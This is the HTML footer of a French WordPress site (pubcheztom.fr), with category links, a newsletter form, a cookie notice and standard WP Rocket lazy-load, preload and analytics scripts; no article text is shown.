                </div></div></div></section><section id="section-20-225" class=" ct-section" ><div data-rocket-location-hash="9f1d233a90753397d2d789a594af9329" class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><a id="link-53-225" class="ct-link atomic-logo" href="https://www.pubcheztom.fr/" target="_self"  ><img width="550" height="103"  id="image-54-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-54-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a><div id="div_block-76-3376" class="ct-div-block" ><a id="link_text-74-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/high-tech/" target="_self"  >High-tech</a><a id="link_text-78-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/immobilier/" target="_self"  >Immobilier</a><a id="link_text-79-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/informatique/" target="_self"  >Informatique</a><a id="link_text-80-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/insolite/" target="_self"  >Insolite</a><a id="link_text-81-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/internet/" target="_self"  >Internet</a><a id="link_text-83-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/maison/" target="_self"  >Maison</a><a id="link_text-84-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/mode/" target="_self"  >Mode</a><a id="link_text-85-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/musique/" target="_self"  >Musique</a></div></div><div id="div_block-26-225" class="ct-div-block" ><h4 id="headline-27-225" class="ct-headline atomic-footer-7-title">Nos thematiques</h4><a id="link_text-29-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/auto-moto/" target="_self"  >Auto - Moto</a><a id="link_text-30-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bien-etre/" target="_self"  >Bien-être</a><a id="link_text-31-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/bons-plans/" target="_self"  >Bons plans</a><a id="link_text-32-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce/" target="_self"  >E-Commerce</a><a id="link_text-57-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-commerce-shopping/" target="_self"  >E-commerce - Shopping</a><a id="link_text-70-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/e-reputation-avis/" target="_self"  >E-réputation - Avis</a><a id="link_text-71-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/emploi-formation/" target="_self"  >Emploi - Formation</a><a id="link_text-72-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/enfants/" target="_self"  >Enfants</a><a id="link_text-73-3376" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/jeux-paris/" target="_self"  >Jeux - Paris</a><a id="link_text-28-225" class="ct-link-text atomic-footer-7-link" href="https://www.pubcheztom.fr/category/loisirs-loisirs-creatifs/" target="_self"  >Loisirs - Loisirs créatifs</a></div><div id="div_block-33-225" class="ct-div-block" ><h4 id="headline-34-225" class="ct-headline atomic-footer-7-title">Rester connecté</h4><div id="text_block-68-3376" class="ct-text-block" >Recevez l’e-mail quotidien qui rend la lecture des nouvelles vraiment agréable. Inscrivez-vous à la newsletter et rester informé gratuitement.</div><div id="shortcode-69-3376" class="ct-shortcode" ><div class="tnp tnp-subscription ">
<form method="post" action="https://www.pubcheztom.fr/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</div>
</form>
</div>
</div></div></div><div id="div_block-52-225" class="ct-div-block" ><div id="div_block-55-225" class="ct-div-block" ><div id="text_block-59-3376" class="ct-text-block" >© 2021 Tous droits réservés</div><div id="text_block-63-3376" class="ct-text-block" >-</div><div id="text_block-64-3376" class="ct-text-block" >Pubcheztom.fr</div><div id="text_block-65-3376" class="ct-text-block" >-</div><a id="link_text-56-225" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/mentions-legales/" target="_self"  >Mentions Légales</a><div id="text_block-67-3376" class="ct-text-block" >-</div><a id="link_text-66-3376" class="ct-link-text atomic-footer-7-small-link" href="https://www.pubcheztom.fr/contact/" target="_self"  >Contact</a></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oxygen-bare-minimum-theme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.pubcheztom.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.pubcheztom.fr/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.20.3" id="heartbeat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ct-footer-js"></script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="9c24d6208adfa8c8bc045cb94ba2ad5d" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="e3d65896175a83716f0cb9f250e8402e" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- /WP_FOOTER --> 
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.pubcheztom.fr\/wp-admin\/admin-ajax.php","nonce":"9556ee121e","url":"https:\/\/www.pubcheztom.fr\/2598\/6-astuces-pour-renforcer-votre-systeme-nerveux","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.pubcheztom.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a59efd7b54c54c15a59ef90e2153e5c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
